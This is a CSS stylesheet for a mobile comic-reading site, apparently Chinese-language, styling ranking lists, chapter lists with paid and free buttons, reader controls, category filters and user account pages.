.content-box .box1 .items .top-num i {display:inline-block;width:28px;height:28px;border:1px solid transparent;border-radius:50px;line-height:28px;color:#693400;font-weight:bolder;}
i {font-style:normal;}
.content-box .box1 .items .img-div img {width:100%;height:100%;}
.content-box .box1 .items .img-div {border:1px solid transparent;width:92px;height:130px;margin-top:12px;position:relative;}
.content-box .box1 .items:first-child .img-div {border-color:#ec9b16;height:150px;width:106px;}
.content-box .box1 .items .content {margin-top:10px;}
.content-box .box1 .items .content h3 {line-height:25px;font-weight:bolder;color:#333;font-size:14px;}
.eli {overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.content-box .box1 .items .content p {line-height:20px;color:#909090;font-size:12px;}
.content-box .box1 .items:nth-child(2) {left:0;}
.content-box .box1 .items:nth-child(2) .top-num h3 {color:#c3b7b6;}
.content-box .box1 .items:nth-child(2) .top-num i {background:linear-gradient(#fefffc,#c2b7b6);border-color:#c3bab8;}
.content-box .box1 .items:nth-child(2) .img-div {border-color:#8b8ba8;}
.content-box .box1 .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items:nth-child(3) {left:auto;right:0;}
.content-box .box1 .items:nth-child(3) .top-num h3 {color:#d5ab98;}
.content-box .box1 .items:nth-child(3) .top-num i {background:linear-gradient(#fee6db,#d6ac99);border-color:#d3ae99;}
.content-box .box1 .items:nth-child(3) .img-div {border-color:#af7b82;}
.content-box .box2 {margin:0 -12px;padding-bottom:20px;}
.content-box .box2 .wrap .items {margin-top:20px;}
.content-box .box2 .wrap .items .number {line-height:105px;font-weight:bolder;color:#909090;font-size:18px;width:36px;text-align:center;}
.content-box .box2 .wrap .items .img-div {width:75px;height:105px;margin-right:15px;}
.content-box .box2 .wrap .items .img-div img {width:100%;height:100%;}
.content-box .box2 .wrap .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box2 .wrap .items .content {/*width:225px;*/}
.content-box .box2 .wrap .items .content h3 {line-height:25px;font-weight:bolder;font-size:14px;color:#333;}
.content-box .box2 .wrap .items .content p {line-height:44px;color:#909090;font-size:12px;}
.font-0 {font-size:0!important;}
.content-box .box2 .wrap .items .content .tag-div {margin-top:12px;}
.content-box .box2 .wrap .items .content .tag-div .tag {padding:0 10px;border:1px solid #d7d7da;color:#909090;border-radius:50px;box-sizing:border-box;margin-right:5px;font-size:12px;}
#listRanking {background-color:#fff;}
#listRanking:before {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;left:0;}
#listRanking:after {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;right:0;}
.text-center {text-align:center!important;}
.null-div {position:inherit;margin-bottom:10px;font-size:16px;}
.load-cover,.null-div {left:0;top:0;width:100%;}



/*标题样式*/
.Sub_H2{ padding:12px 0 12px 2%;height:auto!important;min-height:0px;height:0px;}
.Sub_H2.classify{ padding:8px 0 7px 3.125%;}
.Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Sub_H2 .icon{ width:23px; height:23px; float:left; display:block;background: url("../images/icon_h2_10.png") no-repeat; background-size: 23px 23px; }
.Sub_H2 .icon img{ width: 23px; height: 23px;}
.Sub_H2 .Title{ float:left; padding-left:7px; line-height:23px; font-size:15px; display:block}
.Sub_H2 .Title.classify{ padding-left: 0;}
.Sub_H2 .Title.pd0{ padding-left:0}
.Sub_H2 .icon_More{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(../images/bg_index_more.png) no-repeat; background-size: 100% 100%;}
.Sub_H2 .icon_Upda{width:50px; height:20px; float:right; display:block; margin:1px 3.125% 0 0; background:url(../images/bg_index_update.png) no-repeat; background-size: 100% 100%;}


/*图片列表*/
.imgBox{ margin-bottom:14px; background:#fff; height:auto!important;min-height:0px;height:0px;}
.imgBox ul li .wan{ width:27px; height:17px; background:url(../images/bg_end.png); background-size: 27px 17px; position:absolute; left:0; bottom:-2px; display:block; border-radius:2px;}
.imgBox:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.imgBox .bg{ background:#fff; padding:22px 0;}
.imgBox .col_3_1 li{ width:46%; float:left; margin:0px -1% 0% 3%;  }
.imgBox .col_3_2 li{ width:46%; float:left; margin:0px -1% 0% 3%;  }
.imgBox li .ImgA{ display:block; position:relative;min-height:90px;background:url("../images/cartton_place_holder.png") no-repeat center; background-color: #ededed}
.imgBox li .ImgA img{ display:block}
.imgBox li .ImgA em{ width:27px; display:block; height:17px; position:absolute; bottom:0; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.imgBox li .ImgA img{ zoom:1; border-radius:8px;}
.imgBox li .txtA{color:#000; font-size:12px; display:block; line-height:15px; height:15px; padding-top:5px; overflow:hidden;}
.imgBox li .info{ font-size:10px; display:block; opacity:0.6; overflow:hidden; height:13px; line-height:13px; margin:4px 0 5px 0; text-overflow: ellipsis;}
.imgBox .col_2 li{ width:45%; margin:0px 0.3% 0% 3%; float: left;}
.imgBox .col_2 li .ImgA{ min-height: 50px}
.imgBox li .txtA.hei{ line-height:27px; height:27px; padding-top:0px; overflow:hidden;}
/*.imgBox .col_2 li .txtA{color:#000; font-size:24px; display:block; line-height:58px; height:58px; overflow:hidden; padding:0}*/


.imgBox li .is_end{ width:54px; height:34px; background:url(../images/iconItem.png) 0 -287px; position:absolute; left:0; bottom:-2px; display:block; border-radius:8px;}

.subHeader{ position:relative; max-width:960px;height:46px; overflow:hidden; background:url(../images/head_line.gif) no-repeat bottom; background-size:100% 2px; background-color:#fff;}

/*底部Tab栏*/
.footer{position:fixed;left:0;bottom:0;z-index:1;border-top:1px solid #e0e0e0;height:50px;width:100%;background-color:#fff;word-break:break-all}
.footer a {width: 19%;height: 100%;display: inline-block;text-align: center;}
.footer span{width:100%;background-repeat:no-repeat;background-position:50%;background-size:25px;height:100%;vertical-align:top;display:inline-block}
.footer span.on{color:#333}
.footer a:first-child span{background-image:url(../images/footer_icon_1_n.png)}
.footer a:first-child span.on{background-image:url(../images/footer_icon_1_c.png)}
.footer a:nth-child(2) span{background-image:url(../images/footer_icon_2_n.png)}
.footer a:nth-child(2) span.on{background-image:url(../images/footer_icon_2_c.png)}
.footer a:nth-child(3) span{background-image:url(../images/footer_icon_3_n.png?v=20180913)}
.footer a:nth-child(3) span.on{background-image:url(../images/footer_icon_3_c.png?v=20180913)}
.footer a:nth-child(4) span{background-image:url(../images/footer_icon_4_n.png?v=20180913)}
.footer a:nth-child(4) span.on{background-image:url(../images/footer_icon_4_c.png?v=20180913)}
.footer a:nth-child(5) span{background-image:url(../images/footer_icon_5_n.png?v=20180913)}
.footer a:nth-child(5) span.on{background-image:url(../images/footer_icon_5_c.png?v=20180913)}

/*公共导航2*/
.subHeader .BarTit{ text-align:center; display:block; color:#343434; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%; overflow: hidden; left:22%; position: absolute; }
.subHeader .iconRet{position:absolute; left:0px; width:45px; height:45px; display:block; top:0px; display:block; background:url(../images/bg_icon_ret.png) no-repeat 20px 14px; background-size:9px 17px;}
.subHeader .iconRet:hover{ background:url(../images/bg_icon_ret_h.png) no-repeat 20px 14px;  background-size:9px 17px;}
.subHeader .iconHome{ position:absolute; right:0px; width:45px; height:45px; top:0px; display:block;background:url(../images/toHome.png) no-repeat 10px 12.5px; background-size: 19px 19px;}
.subHeader .iconIntro{ position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/toIntro.png) no-repeat 10px 15.5px; background-size: 20px 13px;}
.subHeader .iconShar{position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.subHeader .iconShar:hover{background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.sortBox{ position: absolute; right: 0; top: 0; width: 120px;}
.sortBox .sortIcon{ width:50px;  height:44px; background:url(../images/btn_px4.png) no-repeat right center;background-size: 4px 11px; text-align:center; top:0; line-height:44px; font-size:13px; color:#000; opacity:.8; display:block; float:left;right:10px; }
.sortBox .sortIcon:hover,.sortBox .sortIcon.cur{ color:#299af4; background:url(../images/btn_px3.png) no-repeat right center; background-size: 4px 11px}
.subHeader .iconDel{ width:45px; height:45px; position:absolute; right:0; top:0; background: url("../images/bg_icon_del.png") no-repeat center; background-size: 16px 17px}
.subHeader .iconDel:hover{background:url(../images/bg_icon_del_h.png) no-repeat center; background-size: 16px 17px;}
.subHeader .linktxt{ width:51px; height:45px; line-height:45px; position:absolute; right:0; top:0; font-size:16px;}

/*漫画介绍*/
.Introduct{}
.Introduct_Sub{ background:url(../images/int_bg.png); background-size:100% 100%}
.Introduct_Sub .pic{ height:137px; width:102px; overflow: hidden; float:left; margin:20px 15px; border:2px solid #fff; border-radius:2px;}
.Introduct_Sub .pic img{ border-radius:1px; width: 102px; height: 137px;}
.Introduct .sub_r{ min-width:172px; float:left; margin-top:16px; height:144px; position:relative;}
.Introduct .sub_r .txtItme{ height:15px; line-height:15px; font-size:13px; color:#fff; margin:7px 0}
.Introduct .sub_r .txtItme a{ color: #fff}
.Introduct .sub_r .txtItme .pd{ padding-right:5px;}
.Introduct .sub_r .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;}
.Introduct .sub_r .txtItme .icon.icon01{ background: url("../images/bg_icon_04.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon02{ background: url("../images/bg_icon_05.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon03{ background: url("../images/bg_icon_06.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .date{ background: rgba(255,255,255,0.3); padding:0px 15px 2px; border-radius:100px; color:#fff;}
.Introduct .sub_r .txtItme .date i{ opacity:1}
.Introduct .sub_r .Btn{ position:absolute; border-radius:2px; bottom:0; width:75px; height:29px; line-height:29px; border:1px solid #fff; text-align:center; color:#fff; font-size:13px;}
.Introduct .sub_r .Btn:hover{ background:#0074d7; border:1px solid #80baeb}
.Introduct .sub_r .Btn.fl{ left:0}
.Introduct .sub_r .Btn.fr{ right:10px; }
.Introduct .txtDesc{ background:#fff; padding:10px 10px 5px; line-height:25px; font-size:14px; color:#000; opacity:.8; overflow:hidden;}
.Introduct .openBtn{ background:url(../images/icon_unfold.png) no-repeat center; background-size: 17px 9px; border-bottom:1px solid #dcdcde; background-color:#fff; width:100%; height:25px; }
.Introduct .openBtnC{ background:url(../images/icon_coll.png) no-repeat center; background-color:#fff; background-size: 17px 9px;}
.Introduct .Sub_H2{ padding-bottom:10px;height:auto!important;min-height:0px;height:0px;}
.Introduct .Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Introduct .qjBar{ height:42px; background:#fff; line-height:42px; font-size:14px; padding:0 10px}
.Introduct .qjBar span{ float:right; opacity:.6}
.Introduct .Drama{ background:#fff; margin-bottom:12px;}
/*.Introduct .Drama li{ border:1px solid #dcdcde; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:12px; border-radius:2px; margin:0 0% 10px 2%; position:relative;}*/
.Introduct .Drama li{ border:1px solid #dcdcde; height:55px; text-align:center; line-height:55px; font-size:12px; border-radius:2px; margin:0 2% 5px 2%; position:relative;}
/*.Introduct .Drama li a{ color:#000; display:block; width: 100%; height: 33px; width: 62%; margin: 0 auto; overflow: hidden;}*/
.Introduct .Drama li a{
    color:#000;
    /*display:block;*/
    height: 55px;
    width: 62%;
    margin: 3px 20px 0 0px;
    overflow: hidden;
    font-weight: bold;
    display: inline-block;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    left: 88px;
    text-align: left;
    font-size: 14px;
    line-height: 26px;
}

.Introduct .Drama li a .sub{
    color: #b2b2b2;
    font-weight: normal;
    font-size: 12px;
}

.Introduct .Drama li a .btn_up {
    margin-left: 10px;
    border-radius: 3px;
    background-color: #e63740;
    color: #fff;
    font-size: 11px;
    padding: 0 5px;
}

.Introduct .Drama li .thumb_ep {
    width: 74px;
    height: 55px;
    background-position: center center;
    margin-right: 10px;
    position: absolute;
    background-size: cover;
}

.Introduct .Drama li .coin_price .btn_free {
    min-width: 38px;
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    text-align: right;
    background: transparent;
    color: #000;
    letter-spacing: -1px;
    background: url(../images/vol_icon_free.png) no-repeat 0px center transparent;
    background-size: 14px 13px;
    padding: 0;
}

.Introduct .Drama li .coin_price .btn_coin {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_pay.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}

.Introduct .Drama li .coin_price .btn_buy {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_buy.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}



.Introduct .Drama li .new{ width:23px; height:12px; position:absolute; top:-2px; right:-2px; border-radius:2px; background:#ff2727; color:#fff; text-align:center; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:14px;}

/*.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 15px; font-size: 30px}*/
.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 40px; font-size: 30px}

.Introduct .Seq{ display:block; background-image:url(../images/btn_Seq.png); background-size: 45px auto; width:45px; height:22px; float:right; margin:0px 10px 0 0}
.Introduct .Seq.asc{ background-position: left top; background-size: 45px auto}
.Introduct .Seq.asc:hover,.Introduct .Seq.asc.cur{ background-position: left -22px; background-size: 45px auto}
.Introduct .Seq.desc{ background-position: left -44px; background-size: 45px auto}
.Introduct .Seq.desc:hover,.Introduct .Seq.desc.cur{ background-position: left bottom}
.Introduct .SeqT{ font-size:13px; color:#000; opacity:.8; line-height:22px; float:right;}
.Introduct .right{ left: 90px}

/*最近更新*/
.UpdateList{ margin-top:7px; background:#fff;}
.UpdateList.mt0{ margin-top:0}
.UpdateList .itemBox{ height:114px; border-bottom:1px solid #cbcbcb; padding-top:10px; margin-left:10px; position:relative}
.UpdateList .billBox{ height: 160px;}
.UpdateList .itemImg{ width:78px; height:103px; float:left; display:block; position:relative}
.UpdateList .itemImg img{ border-radius:2px;}
.UpdateList .itemImg .wan{ width:27px; display:block; height:17px; position:absolute; bottom:-1px; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.UpdateList .itemTxt{ height:114px; margin-left:88px; padding-right:10px;}
.UpdateList .itemTxt .title{height:33px; display: block; padding-right: 80px; color: #000; line-height:33px; font-size:15px; text-overflow:ellipsis; overflow: hidden;}
.UpdateList .itemTxt .title a{ color: #000}
.UpdateList .itemTxt .title p{ float:left}
.UpdateList .itemTxt .title p a{ color: #000}
.UpdateList .itemTxt .title span{width:23px; height:12px; float:left; margin:12px 0 0 10px; background: url("../images/bg_news.png"); background-size: 23px 12px;}
.UpdateList .itemTxt .txtItme{ display: block; height:15px; line-height:15px; font-size:12px; color:#000; opacity:.9; margin:7px 0}
.UpdateList .itemTxt .txtItme .pd{ padding-right:5px;}
.UpdateList .itemTxt .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;background-image:url(../images/icon_sub.png);}
.UpdateList .itemTxt .txtItme .icon.icon01{ background: url("../images/bg_icon_01.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon02{ background: url("../images/bg_icon_02.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon03{ background: url("../images/bg_icon_03.png"); background-size: 100%;}
.UpdateList .itemTxt .To_p{ overflow: hidden; height:14px; line-height:14px; font-size:12px; color:#343434; margin-bottom:6px;}
.UpdateList .coll{ width:50px; height: 15px; color: #000; overflow: hidden; background:url(../images/bg_look.png) no-repeat 6px 0; background-size: 39px; float:right; padding-top:45px; line-height:18px; font-size:12px; opacity:.9; text-align:center; position:absolute; top:37px; right:12px;}
.UpdateList .coll:hover{background:url(../images/bg_look_h.png) no-repeat;background-size: 39px;}
.UpdateList .look{ float:left; line-height:28px; margin:1px 10px 0 0;}
.UpdateList .look:hover{ background:#0090ff; color:#fff}
.UpdateList .can{  float:left; line-height:28px; border:1px solid #dcdcde; color:#343434}
.UpdateList .can:hover{ background:#efefef}


/*底层页*/
.UnderPage{ background:#fff}
.UnderPage .subHeader{ position:fixed; background-color:#fff; position:fixed; width:100%; top:0}
.UnderPage .subHeader .BarTit{ text-align:center; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%;}
.control_panel{width:100%; height:100%; position:fixed; left:0; top:0; z-index:50; display:none}
.control_panel .prev,.control_panel .next{width:33%; text-align:center; display:table-cell; vertical-align:middle; }
.control_panel .drag_up{width:100%; text-align:center; display:table-cell; vertical-align:middle;}
.control_panel .center{ width:34%; display:table-cell; vertical-align:middle; text-align:center;}
.control_top{ top:0; border-bottom:1px solid #fff;}
.control_top a{ color:#fff; display:block;}
.control_top .goback{outline:none; width:32px; padding:0 5px; position: absolute; left: 0; top:0;}
.control_top .comic_intro,.control_top .comic_xq{padding:0 5px; width:32px; position: absolute; top:0;}
.control_top .comic_intro{right:0; }
.control_top .comic_xq{right:42px;}
.control_top .comic_intro:last-child{ margin-right:5px;}
.control_commentIcon{ display: block; width: 21px; margin-top: 17px; position: relative; height: 19px; background:url("../images/icon_comment.png") no-repeat center; background-size: 100%; float:right; margin-right: 10px; }
.control_commentIcon em{ display: none; border-radius: 100px; width: 8px; height: 8px; background: #ff2a3e; position: absolute; right: -4px; top: -4px}
.control_bottom{max-width:960px; position:fixed; bottom:0; height:107px;}
.control_bottom a{ color:#fff;}
.control_bottom .page_left{ margin-left: 5px; margin-right: 245px; height:40px; background: rgba(0,0,0,0.7); text-align:center; color:#fff; line-height:40px; border-radius:6px; font-size:13px; font-family:Arial, Helvetica, sans-serif}
.control_bottom .page_left span{ color:#1e95f5}
.control_bottom .control_scroll{height: 62px; background: rgba(0,0,0,0.7); padding: 8px 15px; margin-top: 5px }
.control_bottom .mode{ padding:0 5px; width:56px; display:block; text-align:right; outline:none; position: absolute; right:0; top:0;}
.scroll_left_Box{ margin-right: 50px;}
.control_bottom .control_scroll .scroll_box{width:100%; height:4px; position:relative; background:#a4a4a4; left:0; top:23px; border-radius:8px;}
.control_bottom .control_scroll .scroll_bar{width:25px; height:25px; border-radius:50%; position:absolute; left:0px; background:#fff; top:-10px; outline:none;}
.scroll_barX{ height:4px; background:#1990f0; position:absolute; border-radius:6px;}
.BtnBox{ max-width: 960px; height: 40px;}

/*新增广告*/
.a_banner{ width: 100%; position: fixed; z-index: 55; bottom: 0; left: 0;}
.a_banner .a_bannerC{ display: block; width: 30px; height: 30px; position: absolute; right: 14px; top: 50%; margin-top: -15px;}


/*章节提示*/
.comic_list_tishi{ position:fixed; z-index:10002; display:block; width:96%; left:50%; margin-left:-48%; text-align:center; padding:15px 0px; background:rgba(0,0,0,.6); bottom:40px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; }
.mark{width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(0,0,0,.5); display:none; z-index:10;}
.load_box{height: 34px;  background: #1a1a1b; z-index: 12000;position: relative; padding: 8px;}
.load_box .prev_chapiter{width: 13px;height: 18px;background: url(../images/left_white.png);background-size: 100%;position: absolute;left: 20px;top: 50%;margin-top: -9px;}
.load_box .load_bg{ }
.load_box em{width: 12px; height: 12px; overflow: hidden; display: inline-block; background: url(../images/loadlist.png) no-repeat;vertical-align: middle; margin-right: 5px; position: relative; }
.load_box.prev{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_prev.png) no-repeat center; background-size: 11px 17px; float: right; margin-right: 5px; padding:0; border-radius: 6px;}
.load_box.next{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_next.png) no-repeat center; background-size: 11px 17px;  float: right; margin-right: 5px;  padding:0; border-radius: 6px;}
.load_box.prev em{background-position: 0 0;top: -1px; }
.load_box.next em{background-position: 0 -14px; }


/*互动观点*/
.viewBox{ background:#fff; width:96%; padding:0 2%}

/*分类*/
.show_c{ position:absolute; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:none; top:137px;}
.dmzj_class{ background:#fff; padding:0 0 8px 0}
.dmzj_class .Sub_H2{ height:74px; line-height:74px; padding:0 3.125%}
.dmzj_class .Sub_H2 .Title{ font-size:30px; line-height:74px; padding:0}
.iconUpd{ width:45px; text-align:center; font-size:13px; float:right; background:url(../images/btn_px4.png) no-repeat right center; padding-right:5px; margin-right:2%; margin-top: 2px; display:block; background-size: 4px 11px}
.iconUpd:hover{ color:#0090ff; background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.iconUpd.cur{ color:#0090ff;background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.classBox{ position:relative; z-index:5}
.classBox .OperaBar{ height:37px; border-bottom:1px solid #c5c5c5; line-height:37px; font-size:14px; background:#fff; /*margin-top:5px;*/}
.classBox .OperaBar li{ width:25%; height:37px; text-align:center; float:left;}
.classBox .OperaBar li:nth-child(1){}
.classBox .OperaBar li:nth-child(2){ width: 20%}
.classBox .OperaBar li:nth-child(3){ width: 29%}
.classBox .OperaBar li:nth-child(4){ width: 19%; margin-left: 0.5%}
.classBox .OperaBar li a{ color:#585858; padding:0 12px; background:url(../images/page_icon13.png) no-repeat right center; background-size: 7px 8px}
.classBox .OperaBar li a:hover{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center;background-size: 7px 8px; color:#0090ff}
.classBox .OperaBar li.cur a{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center; background-size: 7px 8px; color:#0090ff}
.classBox .classopen ul{ display:none;position:absolute; width:100%; background:#fff; left:0; top:37px; border-radius:0 0 2px 2px; z-index:8; padding-bottom:10px;}
.classBox .classopen ul.select{ display:block; background: #f5f5f5; border-top: 1px solid #c5c5c5}
.classBox .classopen li{ width:20%; height:23px; float:left; text-align:center; line-height:23px; margin:10px 1% 0 3%; float:left; background:#fff; border-radius:2px; text-align:center; line-height:23px; font-size:14px; color:#585858}
.classBox .classopen li a{ width:100%; border:1px solid #dcdcde; height:23px; display:block; color:#585858; border-radius:2px;}
.classBox .classopen li a:hover{ background:#0090ff; border:1px solid #0090ff; color:#fff}

/*漫画排行*/
.TopComBar{ padding:7px 0 7px 10px; height:30px; border-bottom:1px solid #cbcbcb; position:relative}
.TopComTit{ width:220px; height:29px; float:left; border-radius:2px;}
.TopComTit li{ width:72px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; cursor:pointer }
.TopComTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TopComTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TopComTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TopComTit li:nth-child(3){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }
#topImgCon .select{ display:block}
#topImgCon .itemBox{ position:relative;}
#topImgCon .number{ width:27px; height:32px; background:#dfdfdf; color:#fff; border-radius: 0 0 0 100px; text-align:center; line-height:30px; font-size:18px; padding-left: 5px; font-family:Arial; font-weight:bold; float:right; top:0; right:0; position:absolute;}
#topImgCon .itemBox .number1{ background:#ff4b4b}
#topImgCon .itemBox .number2{ background:#ff8004}
#topImgCon .itemBox .number3{ background:#ffc000}
#topImgCon .guild{ width:64px; height:43px; position:absolute; top:66px; right:18px;}
#topImgCon .guild .comi{display: block; width:59px; margin:0 auto; height:22px; border-radius:15px; background:#6776e1; text-align:center; color:#fff; font-size:12px; line-height:22px;}
#topImgCon .guild .Tucao{ width:64px; height:15px; line-height:15px; font-size:12px; color:#299af4; text-align:center; margin-top:6px;}
#topImgCon .scripSize{ width:76px; height:30px; text-align:left; line-height:30px; position:absolute; top:43px; right:10px; font-size:12px; color:#299af4}
#topImgCon .scripBtn{ width:75px; height:28px; border:1px solid #c5c5c5; font-size:14px; color:#000; opacity:.9; line-height:28px; position:absolute; top:79px; right:10px; text-align:center; display:block; border-radius:5px;}
#topImgCon .scripBtn:hover{ border:1px solid #0090ff; background:#0090ff; color:#fff}
.FilterBtn{ width:72px; border-radius:2px; margin-right:10px; height:30px; background:#0090ff; text-align:center; line-height:30px; color:#fff; font-size:13px; display:block; float:right}
.FilterBtn:hover{ color:#fff}
.FilterBox{ width:100%; z-index:8; position:absolute; left:0; top:45px; background:#f5f5f5; display:none;}
.FilterBox .leftTit{ width:110px; float:left}
.FilterBox .leftTit li{ height:44px; border-bottom:1px solid #cbcbcb; font-size:14px; opacity:.8; text-align:center; line-height:44px; cursor:pointer}
.FilterBox .leftTit li.cur{ background:#fff}
.FilterBox .rithtCon{ background:#fff; margin-left:110px; padding-bottom:7px;}
.FilterBox .rithtCon ul{ display:none}
.FilterBox .rithtCon ul.select{ display:block}
.FilterBox .rithtCon ul li{ height:45px;}
.FilterBox .rithtCon ul li a{ margin-left:15px; color:#000; display:block; margin-left:15px; border-bottom:1px dotted #c9c9c9; font-size:14px; opacity:.8; line-height:44px; text-align:left}
.FilterBox .rithtCon ul li:nth-last-child(1) a{ border-bottom:0}
.FilterBox .rithtCon ul li.Hov{ background:#f1f8fd}
.FilterBox .rithtCon ul li em{ width:18px; height:12px; margin-right:25px; background:url(../images/bg_select.png) no-repeat; background-size: 100%; float:right; margin-top:17px}

/*个人首页*/
.PersonBar{ height:81px; border-bottom:1px solid #cbcbcb; /*border-top:1px solid #cbcbcb;*/ background:#fff; /*margin:12px 0;*/}
.PersonBar .photo{ width:62px; height:62px; margin:10px 0 0 15px; float:left}
.PersonBar .photo img{ width:62px; height:62px; border:1px solid #e0e0e1; border-radius:100px;}
.PersonBar .txtBox{ padding-top:13px; margin-left:92px;}
.PersonBar .txtBox .name{ height:28px; line-height:28px; font-size:16px;}
.PersonBar .txtBox .info{ height:28px; line-height:28px; font-size:14px;}
.PersonBar .txtBox .info a{ padding-right:20px; color:#585858}

.FloorBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.FloorBox li{padding-left:10px;}
.FloorBox li:hover{ background:#f1f8fd}
.FloorBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.FloorBox li:nth-last-child(1) a{ border-bottom:0;}
.FloorBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left}
.FloorBox li:nth-child(1) .icon{ background: url("../images/bg_sub.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(2) .icon{ background: url("../images/bg_his.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(3) .icon{ background: url("../images/bg_order.png"); background-size: 26px 26px;}
/*.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_buy.png"); background-size: 26px 26px;}*/
.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_coin.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(5) .icon{ background: url("../images/bg_account.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(6) .icon{ background: url("../images/bg_key.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(7) .icon{ background: url("../images/bg_service.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(8) .icon{ background: url("../images/bg_accountbug.png"); background-size: 26px 26px;}

.FloorBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.FloorBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.FloorBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}

/*充值 任务*/
.PayBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.PayBox li{padding-left:10px;}
.PayBox li:hover{ background:#f1f8fd}
.PayBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.PayBox li:nth-last-child(1) a{ border-bottom:0;}
.PayBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left; background-size: 26px 26px;}
.PayBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.PayBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.PayBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}


.LogOutBtn{ margin:0 10px; background:#ff5353; text-align:center; line-height:40px; font-size:16px; color:#fff; border-radius:2px; display:block; margin-bottom:15px;}
.LogOutBtn:hover{ background:#ea3d3d; color:#fff}

/*我的订阅*/
.TabBar{ height:29px; background:#fff; border-bottom:1px solid #c5c5c5; padding:7px 0 10px;}
.TabTit{ width:226px; height:29px; margin:0 auto; border-radius:2px;}
.TabTit li{ width:74px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; opacity:.8; cursor:pointer }
.TabTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TabTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TabTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
